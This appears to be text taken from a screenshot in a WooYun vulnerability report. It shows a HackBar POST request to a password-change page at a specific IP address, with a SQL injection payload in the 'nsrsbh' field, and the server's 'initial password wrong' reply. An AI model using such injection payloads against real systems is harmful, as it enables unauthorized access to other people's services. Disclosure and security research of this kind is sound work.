 http://222.17...gmmAction.do × +
222.171.162.133:7001/xgmmAction.do 搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://222.171.162.133:7001/xgmmAction.do
Split URL
Execute
Enable Post data Enable Referrer
Post data resp=1&nsrsbh=adsf' or 1=2 or '2'='1&password=123&pass1=12345678&pass2=12345678&submit1=%C8%B7%2B%2B%C8%CF
修改密码 2015/11/24 下午5:32:22 星期
初始密码错误!
www.wooyun.org